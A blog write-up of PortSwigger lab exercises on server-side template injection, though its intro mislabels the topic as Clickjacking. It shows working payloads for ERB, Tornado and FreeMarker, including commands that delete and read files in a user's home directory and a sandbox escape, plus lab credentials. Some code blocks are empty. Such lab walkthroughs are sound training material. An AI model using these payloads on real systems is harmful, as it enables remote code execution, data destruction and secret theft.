Intro
This post/writeup is all about the Clickjacking Vulnerabilities.
I’ll be using primarily Portswigger Web Academy Labs, but i do intent do throw other labs and writeups here as well.
To learn more on the topic, please visit the article linked above at Portswigger’s.
TOC
- Intro
- Basic server-side template injection
- Basic server-side template injection (code context)
- Server-side template injection using documentation
- Server-side template injection in an unknown language with a documented exploit
- Server-side template injection with information disclosure via user-supplied objects
- Server-side template injection in a sandboxed environment
- Server-side template injection with a custom exploit
Basic server-side template injection
This lab is vulnerable to server-side template injection due to the unsafe construction of an ERB template.
To solve the lab, review the ERB documentation to find out how to execute arbitrary code, then delete the morale.txt file from Carlos’s home directory.
When we start the lab and open a product, we would see following request which is obviously being reflected:

After checking the documentation for ERB templating (Ruby), this synthax should return 49: ==> <%= 7*7 %>.

As seen above, we do get 49 reflected. Now we need to delete a file morale.txt.
This synthax runs commands on the system:
1
<%= system("ls -la /home") %>
Basic server-side template injection (code context)
This lab is vulnerable to server-side template injection due to the way it unsafely uses a Tornado template. To solve the lab, review the Tornado documentation to discover how to execute arbitrary code, then delete the morale.txt file from Carlos’s home directory.
You can log in to your own account using the following credentials: wiener:peter
Let us log in:
1
2
[...]

blog-post-author-display=<%=+7*7+=>&csrf=kLGizM6pptgkDClzV9yZQKn4Q2OVfEb8
When i’ve ran the request above, error occured when sending comming in a blog post, but when i changed the parameter to blog-post-author-display=7*7, the 49 is shown instead of the Name:
This one was more tricky to exploit as os lib is not imported and we have to do it first. This is the final payload:
blog-post-author-display=user.name\}\}{"import os"}\{\{os.system("rm /home/carlos/morale.txt")
Server-side template injection using documentation
This lab is vulnerable to server-side template injection. To solve the lab, identify the template engine and use the documentation to work out how to execute arbitrary code, then delete the morale.txt file from Carlos’s home directory.
You can log in to your own account using the following credentials:
content-manager:C0nt3ntM4n4g3r
We can login using credentials provided and check the post:

Forcing an error revelas that FreeMarker (Java) is being used.
Command execution:

Now all we have to do is remove the file from the system /home/carlos/morale.txt.
Server-side template injection in an unknown language with a documented exploit
This lab is vulnerable to server-side template injection. To solve the lab, identify the template engine and find a documented exploit online that you can use to execute arbitrary code, then delete the morale.txt file from Carlos’s home directory.
In this lab, if we pay attention to requests issued from the app, we’ll again see that user input is being reflected in the response through the message parameter.
Inserting the `` displays 49 in the output.

Working exploit code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
Server-side template injection with information disclosure via user-supplied objects
This lab is vulnerable to server-side template injection due to the way an object is being passed into the template. This vulnerability can be exploited to access sensitive data.
To solve the lab, steal and submit the framework’s secret key.
You can log in to your own account using the following credentials:
content-manager:C0nt3ntM4n4g3r
Like in the previous labs, let us log in, go to a post and try to edit template and insert something like ``:

The app is running on python, version 2.7 and is running on Django.
Here i just tried the few possible exploits for Python templates and this one gave me the key that we need:

Here more information regarding exploitation of Jinja2 can been found: https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection/jinja2-ssti
Server-side template injection in a sandboxed environment
This lab uses the Freemarker template engine. It is vulnerable to server-side template injection due to its poorly implemented sandbox. To solve the lab, break out of the sandbox to read the file my_password.txt from Carlos’s home directory. Then submit the contents of the file.
You can log in to your own account using the following credentials:
content-manager:C0nt3ntM4n4g3r
Log in, as in previous labs, go to blog post and edit it. ${7*7} should return 49, when previewing the post.
We can access product object as we even see it in the template, e.g.: product.name, product.price.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
# Let's what we can get:
${product.getClass()} ==> class lab.actions.templateengines.FreeMarkerProduct
${product.getClass().getProtectionDomain()} ==> ProtectionDomain (file:/opt/jars/freemarker.jar <no signer certificates>) jdk.internal.loader.ClassLoaders$AppClassLoader@64729b1e <no principals> java.security.Permissions@5fa07e12 ( ("java.lang.RuntimePermission" "exitVM") ("java.io.FilePermission" "/opt/jars/freemarker.jar" "read") )
# Getting methods does not work, but with getClass we can use the documentation
${product.getClass().getMethods()} ==> ERROR as it returns an array.
# I was not able to get a list of methods in this way, but documentation
https://docs.oracle.com/javase/8/docs/api/java/lang/Class.html
https://docs.oracle.com/javase/8/docs/api/java/security/ProtectionDomain.html
https://docs.oracle.com/javase/8/docs/api/java/security/CodeSource.html
etc.
Working payload:
1
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home/carlos/my_password.txt').toURL().openStream().readAllBytes()?join(" ")}
This will return a byte array of the file we’re trying to read.
Server-side template injection with a custom exploit
This lab is vulnerable to server-side template injection. To solve the lab, create a custom exploit to delete the file /.ssh/id_rsa from Carlos’s home directory.
You can log in to your own account using the following credentials: wiener:peter
tbd
